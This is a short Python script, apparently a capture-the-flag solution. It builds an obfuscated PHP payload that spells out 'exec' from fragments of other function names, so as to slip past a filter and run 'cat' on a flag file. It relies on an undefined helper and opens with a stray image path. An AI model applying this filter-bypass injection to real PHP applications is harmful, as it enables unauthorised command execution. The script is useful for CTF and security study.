 def construct_string(s):
    payload = "("
    for i, c in enumerate(s):
        payload += construct_char(c)
        if (i != len(s) - 1):
            payload += "."
    payload += ")"
    return payload
def call_fn(f, a):
    fn_s = "((exp[0]).(exp[1]).(exp[0]).(dechex[2]))"
    #fn_s = construct_string(f)
    fn_a = construct_string(a)
    return fn_s + "(" + fn_a + ")"
payload = call_fn("exec", """cat /flag_a2647e5eb8e9e767fe298aa012a49b50""")
print(payload)
print(len(payload))